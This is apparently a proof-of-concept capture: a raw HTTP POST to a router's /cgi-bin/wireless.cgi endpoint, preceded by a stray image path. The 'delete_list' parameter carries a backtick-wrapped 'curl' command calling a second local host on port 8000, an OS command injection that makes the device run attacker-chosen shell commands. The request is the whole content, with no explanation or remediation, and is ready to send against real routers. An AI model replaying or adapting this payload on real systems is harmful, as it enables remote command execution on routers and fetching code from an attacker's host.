 POST /cgi-bin/wireless.cgi HTTP/1.1
Host: 192.168.10.1
Content-Length: 235
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer: http://192.168.10.1/wifi_mesh.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=606887118
Connection: close

page=Delete_Mac_list&delete_list=z11%3A22%3A33%3A44%3A55%3A66`curl
http://192.168.10.131:8000`&delete_al_mac=&delete_2g_mac=&b_delete_list=&b_delete_al_mac=&Ext_Name0=Ex
tender&offlinelist_0=0&delofflinemac_0=11%3A22%3A33%3A44%3A55%3A66